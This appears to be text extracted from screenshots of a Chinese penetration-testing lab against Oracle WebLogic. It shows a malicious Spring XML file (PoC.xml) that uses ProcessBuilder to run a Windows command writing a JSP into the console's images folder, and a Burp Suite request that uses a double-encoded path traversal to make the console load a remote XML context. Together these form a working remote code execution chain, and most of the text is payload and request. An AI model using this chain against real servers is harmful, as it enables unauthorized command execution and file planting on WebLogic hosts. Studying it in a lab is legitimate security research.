 192.168.142.132:7001/console/images/xxx.jsp
Xiao
*H:\渗透测试\漏洞环境搭建\weblogic\PoC.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
PoC.xml
1 <beans xmlns="http://www.springframework.org/schema/beans"
2 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
3 xsi:schemaLocation="http://www.springframework.org/schema/beans
4 http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>cmd</value>
9 <value>/c</value>
10 <value><![CDATA[echo Xiao >
11 "../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp"]]></value>
12 </list>
13 </constructor-arg>
14 </bean>
15 </beans>
eXtensible M length : 584 lines : 15 Ln : 15 Col : 9 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opt
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.c
ore.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22htt
p://C.xml%22) HTTP/1.1
Host: 192.168.142.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=Z5qHw8KmPHvxEZMtJgUNjPmz3dKPppFdsjf-woVeTAeNlKRLa1wM!-1032407362
Upgrade-Insecure-Requests: 1
渗透Xiao白帽